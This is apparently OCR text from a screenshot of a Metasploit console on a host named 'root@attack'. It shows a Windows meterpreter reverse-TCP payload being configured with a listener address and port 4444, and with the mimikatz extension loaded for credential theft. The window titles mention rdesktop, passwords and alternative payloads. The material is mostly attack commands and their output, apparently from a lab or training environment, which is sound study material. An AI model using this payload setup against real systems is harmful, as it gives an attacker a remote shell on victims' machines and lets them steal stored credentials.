 Applications Places Sun Apr 5, 12:29 AM root
root@attack: ~/metasploit-framework
File Edit View Search Terminal Help
LHOST 172.16.102.137 yes The listen address
LPORT 4444 yes The listen port
msf payload(meterpreter_reverse_tcp) > set EX
set EXITFUNC set EXTENSIONS
msf payload(meterpreter_reverse_tcp) > set EX
set EXITFUNC set EXTENSIONS
msf payload(meterpreter_reverse_tcp) > set EXTENSIONS
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore
msf payload(meterpreter_reverse_tcp) > set EXTENSIONS stdapi,extapi,mimikatz
EXTENSIONS => stdapi,extapi,mimikatz
msf payload(meterpreter_reverse_tcp) > show options
Module options (payload/windows/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
EXTENSIONS stdapi,extapi,mimikatz no Comma-separate list of extensions to load
LHOST 172.16.102.137 yes The listen address
LPORT 4444 yes The listen port
msf payload(meterpreter_reverse_tcp) >
root@attack: ~/metas... [root@attack: ~/metas... [rdp] [Alternative Payloads ... [Passwords • (module... [root@attack: ~/metas... [a • - Sublime Text 2 ... rdesktop - 172.16.10...